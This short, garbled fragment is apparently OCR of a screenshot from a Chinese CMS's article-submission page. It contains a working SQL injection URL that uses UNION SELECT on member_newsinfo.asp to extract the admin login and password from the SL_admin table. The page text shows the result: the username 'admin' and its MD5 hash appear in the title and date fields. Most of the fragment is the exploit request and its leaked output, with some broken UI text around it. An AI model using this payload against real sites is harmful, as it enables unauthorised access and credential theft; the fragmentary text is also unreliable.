 www /member/member_newsinfo.asp?N_id=26%20union%20select%201,A_login,3,A_pwd,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28%20from%20SL_admin
的购物 文章投稿 表单管理 用户信息 我的财富
完善个人信息送100积分 立即完善 查看积分奖励规则
首页 / 文章投稿 / 我要投稿
...
新闻标题 admin
新闻作者 xiaochao
您好！xiaochao
发布时间 21232F297A57A5A743894A0E4A801FC3
我要投稿
描述文字
H1 F тT A A B I U ABC
已通过
3
未通过
未审核